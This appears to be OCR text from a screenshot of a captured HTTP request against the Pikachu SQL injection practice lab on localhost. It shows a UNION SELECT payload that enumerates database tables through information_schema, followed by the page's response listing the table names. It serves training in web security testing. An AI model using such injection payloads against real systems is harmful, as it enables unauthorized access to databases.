 8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71
Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1/pikachu/vul/sqli/sqli_id.php
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9
20 Cookie: PHPSESSID=b0sckhfu376jcjip4tjnrkiv64
21 Connection: close
22
23 id=-1 union select 1,group_concat(table_name) from
information_schema.tables where
table_schema="pikachu"&submit=%E6%9F%A5%E8%AF%A2
sqli > 数字型注入
点一下提示
select your userid?
--- 查询
hello,1
your email is: httpinfo,member,message,users,xssblind